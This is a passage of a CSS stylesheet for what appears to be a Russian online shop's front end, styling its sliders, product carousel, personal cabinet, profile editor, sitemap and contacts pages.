.slider-top__arrow-right {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #2d2e33;
}

.slider-top__arrow-right svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.slider-top__arrow-right:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e463a0;
}

.slider-top__progress-bar {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}

@media (min-width: 768px) {
  .slider-top__progress-bar {
    width: 430px;
  }
}

@media (min-width: 1200px) {
  .slider-top__progress-bar {
    width: 880px;
  }
}

.menu-main-page {
  background-color: #f3f3f3;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {

  /*.menu-main-page {
    padding-top: 30px;
    padding-bottom: 30px;
  }*/
  .menu-main-page.hidden-xs.hidden-md.hidden-lg {
    display: none;
  }
}

.menu-main-page__menu {
  list-style: none;
  margin: 0;
  font-size: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -moz-box-align: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .menu-main-page__menu {
    padding: 0;
  }
}

.menu-main-page__menu-item {
  background-color: #ffffff;
  display: inline-block;
  width: 50%;
  margin-bottom: 1px;
}

.menu-main-page__menu-item:nth-of-type(2n) {
  border-left: 1px solid #f3f3f3;
}

.menu-main-page__menu-item a {
  color: #25262a;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px 15px 12px 20px;
  position: relative;
}

.menu-main-page__menu-item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .menu-main-page__menu-item a {
    padding-left: 35px;
  }

  .menu-main-page__menu-item a:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 2px;
    background-color: #e463a0;
    position: absolute;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.features-main-page {
  padding-top: 50px;
}

@media (min-width: 1200px) {
  .features-main-page {
    padding-bottom: 50px;
  }
}

.features-main-page__item {
  padding-left: 54px;
  position: relative;
}

@media (min-width: 768px) {
  .features-main-page__item {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .features-main-page__item {
    margin-bottom: 0;
  }
}

.features-main-page__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  padding-top: 16px;
  font-style: italic;
  line-height: 2rem;
}

.features-main-page__item svg {
  position: absolute;
  top: 0;
  left: 0;
}

.features-main-page__item--delivery svg.svg-icon-delivery {
  width: 46px;
  height: 26px;
  top: -4px;
}

.features-main-page__item--help svg.svg-icon-help {
  width: 33px;
  height: 28px;
  top: -3px;
  left: 13px;
}

.features-main-page__item--service svg.svg-icon-service {
  width: 31px;
  height: 34px;
  top: -9px;
  left: 15px;
}

.features-main-page__item--support svg.svg-icon-support {
  width: 34px;
  height: 28px;
  top: -6px;
  left: 12px;
}

.product-carousel {
  padding-top: 20px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-carousel {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}

.product-carousel .product-card {
  padding-bottom: 0;
}

.product-carousel__inner {
  /*overflow: hidden;*/
  padding-bottom: 15px;
}

.product-carousel__title {
  margin-bottom: 27px;
  margin-top: 27px;
  text-align: center;
}

@media (min-width: 768px) {
  .product-carousel__title {
    margin-bottom: 37px;
    margin-top: 37px;
  }
}

@media (min-width: 1200px) {
  .product-carousel__title {
    margin-bottom: 57px;
    margin-top: 57px;
  }
}

.product-carousel__carousel-inner {
  position: relative;
  top: -40px;
}

.product-carousel__products {
  height: 530px;
}

.product-carousel__products .owl-stage-outer {
  padding-top: 40px;
}

.product-carousel__navigation,
.product-carousel__products .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: 20px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 100%;
  z-index: 1;
}

.product-carousel__navigation.disabled,
.product-carousel__products .owl-nav.disabled {
  display: none;
}

.product-carousel__navigation svg.svg-arrow,
.product-carousel__products .owl-nav svg.svg-arrow {
  width: 40px;
  height: 20px;
}

.product-carousel__nav-left,
.product-carousel__products .owl-nav .owl-prev {
  position: absolute;
  left: -5px;
  top: 0;
}

@media (min-width: 1200px) {

  .product-carousel__nav-left,
  .product-carousel__products .owl-nav .owl-prev {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-left:hover,
  .product-carousel__products .owl-nav .owl-prev:hover {
    -webkit-transform: translate(-5px);
    -ms-transform: translate(-5px);
    -moz-transform: translate(-5px);
    -o-transform: translate(-5px);
    transform: translate(-5px);
  }

  .product-carousel__nav-left:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-prev:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right,
.product-carousel__products .owl-nav .owl-next {
  position: absolute;
  right: -20px;
  top: 0;
}

@media (max-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    right: 0px;
  }

  .product-carousel__products .owl-nav .owl-prev {
    left: 0px;
  }
}

@media (min-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-right:hover,
  .product-carousel__products .owl-nav .owl-next:hover {
    -webkit-transform: translate(5px);
    -ms-transform: translate(5px);
    -moz-transform: translate(5px);
    -o-transform: translate(5px);
    transform: translate(5px);
  }

  .product-carousel__nav-right:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-next:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right svg.svg-arrow,
.product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: relative;
}

.product-carousel__products .owl-nav.disabled,
.product-carousel__products .owl-nav .owl-prev.disabled,
.product-carousel__products .owl-nav .owl-next.disabled {
  display: none;
}

/*.product-carousel .owl-stage-outer {
  overflow: visible;
}*/
.main-page-description {
  padding-top: 50px;
  padding-bottom: 50px;
}

.main-page-description__logo {
  position: relative;
}

.main-page-description__logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  right: 27px;
  top: 6px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .main-page-description__logo .spadream-logo {
    right: 76px;
  }
}

.main-page-description__title {
  line-height: 3rem;
  margin-bottom: 50px;
}

.main-page-description__title span {
  color: #e463a0;
}

.main-page-description__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.main-page-description__text p {
  margin-bottom: 20px;
}

.personal-cabinet__title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .personal-cabinet__title {
    font-size: 5rem;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__wrapper {
    padding: 0;
  }
}

.personal-cabinet__post-title {
  display: none;
}

.personal-cabinet__post-title--active {
  display: block;
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .personal-cabinet__post-title {
    display: inline-block;
    margin-right: 25px;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0;
    margin-right: 25px;
    color: #e463a0;
    position: relative;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e463a0;
    position: absolute;
    top: 40%;
  }

  .personal-cabinet__post-title a {
    color: #25262a;
  }

  .personal-cabinet__post-title a:hover {
    color: #e463a0;
  }

  .personal-cabinet__post-title sup {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #e463a0;
    font-size: 1.4rem;
    margin-left: 6px;
    top: -0.7em;
  }
}

.personal-cabinet__filter,
.personal-cabinet__socials {
  float: right;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
}

.personal-cabinet__socials ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
  position: relative;
  bottom: 12px;
}

.personal-cabinet__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.personal-cabinet__socials-item:last-child {
  margin-right: 0;
}

.personal-cabinet__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  background-color: #e7e7e7;
}

.personal-cabinet__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.personal-cabinet__socials-item a:hover svg {
  fill: #ffffff;
}

.personal-cabinet__socials-item a svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.personal-cabinet__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__content {
  padding-top: 30px;
}

.personal-cabinet__content h3,
.personal-cabinet__content .h3 {
  margin-bottom: 38px;
}

.personal-cabinet__content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 60px;
  }

  .personal-cabinet__content h3,
  .personal-cabinet__content .h3 {
    margin-bottom: 0;
  }

  .personal-cabinet__content h3:after,
  .personal-cabinet__content .h3:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #25262a;
    margin-top: 27px;
    margin-bottom: 27px;
  }
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 80px;
  }
}

.personal-cabinet__card {
  margin-top: 25px;
  padding-top: 18px;
  padding-bottom: 10px;
  border-top: 1px solid #ccccce;
  padding-left: 0;
  padding-right: 0;
}

.personal-cabinet__card-top-count {
  display: inline-block;
}

.personal-cabinet__card-status-info {
  margin-bottom: 30px;
}

.personal-cabinet__card-status-info sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  margin-left: 4px;
  top: -0.7em;
}

.personal-cabinet__card-top-count {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-count {
    margin-right: 140px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__card-top-count {
    margin-right: 39px;
  }
}

.personal-cabinet__card-top-status {
  display: inline-block;
}

.personal-cabinet__card-top-status svg {
  width: 30px;
  height: 30px;
  position: relative;
  top: 4px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-status svg {
    margin-right: 9px;
  }
}

.personal-cabinet__card-top-status svg.svg-success-icon {
  fill: #6ccb77;
}

.personal-cabinet__card-top-status svg.svg-cancel-icon {
  fill: #e463a0;
}

.personal-cabinet__card-status-property,
.personal-cabinet__card-composition {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 39px;
}

.personal-cabinet__card-status-property li,
.personal-cabinet__card-composition li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.personal-cabinet__card-status-property li:after,
.personal-cabinet__card-composition li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
  position: absolute;
  bottom: 12px;
  left: 0;
  width: 100%;
}

.personal-cabinet__card-status-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.personal-cabinet__card-status-key span {
  background-color: #f3f3f3;
}

.personal-cabinet__card-status-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
  position: absolute;
  bottom: 3px;
  right: 0;
}

.personal-cabinet__card-status-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.personal-cabinet__card-status-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

.personal-cabinet__card-composition {
  list-style-type: decimal;
}

.personal-cabinet__card-composition a {
  font-size: 1.4rem;
  text-transform: none;
  letter-spacing: normal;
}

.personal-cabinet__card-composition-title {
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  .personal-cabinet__card-composition-title {
    margin-top: 10px;
    margin-bottom: 14px;
  }
}

.personal-cabinet__repeat {
  display: inline-block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .personal-cabinet__repeat {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__repeat {
    margin-right: 0;
    margin-bottom: 42px;
    padding-right: 20px;
    padding-left: 20px;
    margin-top: 10px;
  }
}

.personal-cabinet__detail-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .personal-cabinet__detail-link {
    display: inline-block;
  }
}

.personal-cabinet__detail-link:hover svg {
  fill: #25262a;
}

.personal-cabinet__detail-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.wishlist {
  padding-top: 40px;
  padding-bottom: 60px;
}

.order-detail__info-list {
  padding: 0;
}

.order-detail__back-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  position: relative;
  display: block;
  padding: 15px 0;
  padding-left: 30px;
  margin-bottom: 25px;
}

.order-detail__back-link svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  display: inline-block;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
}

.order-detail h3,
.order-detail .h3 {
  margin-bottom: 20px;
}

.order-detail__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 45px;
}

.order-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.order-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.order-detail__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.order-detail__list-key span {
  background-color: #f3f3f3;
}

.order-detail__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.order-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.order-detail__list-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

@media (min-width: 768px) {
  .profile {
    margin-top: 30px;
  }
}

.profile__card {
  padding: 0;
  background-color: #ffffff;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.profile__photo {
  padding: 0;
}

.profile__img {
  width: 140px;
  height: 140px;
  overflow: hidden;
  text-align: center;
  padding: 0;
}

@media (min-width: 768px) {
  .profile__img {
    width: 180px;
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .profile__img {
    width: 200px;
    height: 200px;
  }
}

.profile__img img {
  height: 100%;
}

@media (min-width: 768px) {
  .profile__img img {
    height: auto;
    width: 100%;
  }
}

.profile__change-photo {
  text-align: center;
  margin-top: 61px;
}

@media (min-width: 768px) {
  .profile__change-photo {
    margin-top: 16px;
  }
}

.profile__change-photo label {
  display: block;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #e463a0;
  cursor: pointer;
}

.profile__change-photo label:hover {
  color: #25262a;
}

.profile__change-photo input {
  display: none;
}

.profile__info {
  padding: 20px;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .profile__info {
    padding: 42px;
  }
}

.profile__info-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .profile__info-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .profile__info-list {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    height: auto;
  }
}

.profile__info-list-item {
  margin-bottom: 15px;
}

.profile__info-list-item:last-child {
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .profile__info-list-item {
    display: block;
    position: relative;
    overflow: hidden;
  }

  .profile__info-list-item:after {
    content: '';
    display: block;
    height: 1rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

.profile__edit {
  padding: 20px;
  padding-bottom: 0;
}

.prof_active {
  display: inline !important;
}

.profile__edit img.calendar-icon {
  position: absolute;
  margin-left: -30px;
  margin-top: 11px;
}

@media (min-width: 1200px) {
  .profile__edit {
    padding: 42px;
  }
}

.profile__edit-form-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.profile__edit-form-list-item {
  margin-bottom: 15px;
}

.profile__edit-form-list-item:last-child {
  margin-bottom: 0;
}

.profile__info-key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  color: #9a9ba0;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 5px;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-key {
    display: inline-block;
    margin-bottom: 0;
  }
}

.profile__info-key span {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .profile__info-key span {
    padding-right: 2px;
  }
}

.profile__info-value {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  font-size: 1.4rem;
  background-color: #ffffff;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-value {
    display: inline-block;
  }
}

@media (min-width: 1200px) {
  .profile__info-value {
    padding-left: 2px;
    position: relative;
    bottom: 2px;
  }
}

.profile__info-edit {
  margin-bottom: 0;
  margin-left: 20px;
  display: inline-block;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .profile__info-edit {
    margin-left: 42px;
  }
}

.profile__edit-form {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.profile__edit-form-list-item-title {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 11px;
  padding: 0;
}

.profile__edit-form-list-item-title.profile__edit-form-subscribe {
  font-size: 1.4rem;
  color: #25262a;
  text-transform: none;
  line-height: 2rem;
  margin-bottom: 0;
}

.profile__edit-form-list-item-input {
  padding: 0;
}

@media (min-width: 1200px) {
  .profile__edit-form-list-item-input {
    position: relative;
    bottom: 13px;
  }
}

.profile__edit-form-socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  margin-bottom: 27px;
}

.profile__edit-form-socials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 16px;
}

.profile__edit-form-socials-item {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  overflow: hidden;
  vertical-align: top;
}

.profile__edit-form-socials-item:last-child {
  margin-right: 0;
}

.profile__edit-form-socials-item a {
  display: block;
  width: 100%;
  height: 100%;
}

.profile__edit-form-socials-item a:hover {
  background-color: #e463a0;
}

.profile__edit-form-socials-item a:hover svg {
  fill: #ffffff;
}

.profile__edit-form-socials-item svg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
}

.profile__edit-form-socials-item--vk a {
  background-color: #54749b;
}

.profile__edit-form-socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--fb a {
  background-color: #3c599b;
}

.profile__edit-form-socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--tw a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--ok a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-cancel {
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-cancel {
    float: none;
    margin-left: 20px;
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-save {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-save {
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-btns {
  margin-bottom: 20px;
}

.profile__edit-form-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 10px;
}

.profile__edit-form-message:last-child {
  margin-bottom: 0;
}

.profile__edit-form-message--error {
  color: #e463a0;
}

.profile__edit-form-message--success {
  color: #6ccb77;
}

.profile__edit-form-message--warning {
  color: #f0ad4e;
}

@media (min-width: 1200px) {
  .press-about-page__inner {
    padding: 0;
  }
}

.press-about-page__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
  margin-bottom: 52px;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .press-about-page__text {
    margin-bottom: 42px;
  }
}

.press-about-page__card {
  background-color: #ffffff;
  padding: 25px;
  padding-top: 0;
  margin-bottom: 20px;
  position: relative;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.press-about-page__card:hover {
  opacity: .8;
}

.press-about-page__card a {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.press-about-page__card-img {
  height: 250px;
  overflow: hidden;
  position: relative;
}

.press-about-page__card-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.press-about-page__card-name {
  font-size: 2.2rem;
  text-align: center;
}

.press-about-page__card:hover .press-about-page__card-name {
  color: #e463a0;
}

@media (min-width: 1200px) {
  .sitemap__inner {
    padding: 0;
  }
}

.sitemap__list {
  margin-bottom: 50px;
}

.sitemap__list:last-child {
  margin-bottom: 0;
}

.sitemap__list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sitemap__list li {
  margin-bottom: 20px;
}

.sitemap__list li:last-child {
  margin-bottom: 0;
}

.sitemap__list a {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.6rem;
}

.sitemap__list a:hover {
  color: #e463a0;
}

.sitemap__list-title {
  margin-bottom: 34px;
}

.sale,
.search-result-not-found__wrapper {
  text-align: center;
}

.search-result-not-found__wrapper {
  margin-top: 25px;
}

.sale__title,
.search-result-not-found__title {
  font-size: 5rem;
  margin-bottom: 29px;
}

.search-result-not-found__title {
  line-height: normal;
}

@media (min-width: 768px) {

  .sale__title,
  .search-result-not-found__title {
    margin-bottom: 39px;
  }
}

.sale__text,
.search-result-not-found__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 37px;
  line-height: 2rem;
}

@media (min-width: 768px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {

  .sale__text,
  .search-result-not-found__text {
    margin-bottom: 67px;
  }
}

.sale__subscribe-form input {
  margin-bottom: 20px;
  text-align: center;
}

.sale__subscribe-form input:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .sale__subscribe-form input {
    margin-bottom: 0;
    width: auto;
    text-align: left;
    margin-right: 20px;
  }
}

@media (min-width: 768px) {
  .sale__subscribe-form .btn {
    padding-top: 11px;
    padding-bottom: 11px;
  }
}

@media (min-width: 1200px) {
  .contacts__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__top {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -moz-box;
    display: flex;
  }
}

.contacts__timetable {
  margin-bottom: 30px;
}

@media (min-width: 1200px) {
  .contacts__timetable {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
    -ms-flex-order: 1;
    -moz-box-ordinal-group: 2;
    order: 1;
    margin-bottom: 0;
  }
}

.contacts__phone {
  font-size: 5rem;
  line-height: 4.5rem;
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .contacts__phone {
    margin-bottom: 35px;
  }
}

.contacts__phone span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
  display: block;
}

.contacts__time {
  font-size: 2.2rem;
  line-height: 3rem;
}

.contacts__time span {
  color: #e463a0;
}

.contacts__links {
  margin-bottom: 32px;
}

@media (min-width: 768px) {
  .contacts__links {
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .contacts__links {
    -webkit-box-ordinal-group: 4;
    -webkit-order: 3;
    -ms-flex-order: 3;
    -moz-box-ordinal-group: 4;
    order: 3;
    margin-bottom: 0;
  }
}

.contacts__links .btn {
  float: right;
}

@media (min-width: 768px) {
  .contacts__links .btn {
    float: none;
    display: inline-block;
  }
}

.contacts__requisites {
  font-family: Georgia, "Times New Roman", Times, serif;
  float: left;
  margin-top: 6px;
}

@media (min-width: 768px) {
  .contacts__requisites {
    margin-top: 25px;
  }
}

@media (min-width: 1200px) {
  .contacts__requisites {
    margin-top: 45px;
  }
}

.contacts__requisites svg {
  width: 22px;
  height: 21px;
  fill: #25262a;
  position: relative;
  top: 4px;
  margin-right: 8px;
}

@media (min-width: 1200px) {
  .contacts__list {
    -webkit-box-ordinal-group: 3;
    -webkit-order: 2;
    -ms-flex-order: 2;
    -moz-box-ordinal-group: 3;
    order: 2;
  }
}

.contacts__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.contacts__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}

.contacts__list li:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .contacts__list li:after {
    content: '';
    display: block;
    height: 1.8rem;
